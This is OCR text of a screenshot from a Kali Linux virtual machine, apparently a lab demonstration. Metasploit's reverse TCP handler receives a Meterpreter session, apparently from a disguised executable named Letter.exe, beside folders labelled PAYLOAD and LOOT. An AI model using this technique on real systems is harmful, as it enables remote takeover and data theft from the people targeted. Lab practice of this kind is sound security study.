 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
22:32
Trash
File System
Home
Letter.exe
root@kali: /home/sujen/Desktop
File Actions Edit View Help
PAYLOAD
LOOT
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 > [*] Meterpreter session 1 opened (192.168.1.70:4444 → 192.168.1.64:52323) at 2023-01-01
22:29:23 +0545
msf6 >